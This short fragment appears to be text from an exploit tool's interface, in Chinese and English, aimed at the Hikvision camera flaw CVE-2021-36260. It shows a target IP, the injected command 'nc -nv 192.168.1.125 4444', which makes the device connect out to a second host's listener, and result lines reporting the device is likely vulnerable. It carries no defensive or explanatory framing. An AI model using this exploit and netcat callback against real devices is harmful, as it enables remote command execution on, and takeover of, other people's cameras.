 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: nc -nv 192.168.1.125 4444 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: nc -nv 192.168.1.125 4444
========================result========================
[+] vul is maybe exist
[+]
[-]